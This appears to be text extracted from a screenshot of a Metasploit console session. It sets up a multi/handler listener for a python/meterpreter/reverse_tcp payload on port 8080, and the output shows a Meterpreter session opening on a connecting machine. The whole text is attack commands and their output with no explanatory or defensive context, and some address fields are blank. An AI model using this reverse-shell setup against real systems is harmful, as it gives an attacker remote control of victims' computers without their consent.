 pohash@whoknows: ~
LaunchAgents
17:43
=[ metasploit v4.11.5-dev-f4d35116bd677eacd40662b079642cd447ab58b9]
+ -- --=[ 1508 exploits - 870 auxiliary - 253 post ]
+ -- --=[ 434 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(handler) > set lport 8080
lport => 8080
msf exploit(handler) > exploit
[*] Started reverse handler on 0.0.0.0:8080
[*] Starting the payload handler...
[*] Sending stage (36916 bytes) to
[*] Meterpreter session 1 opened ( -> ) at 2015-12-20 17:54:34 +0800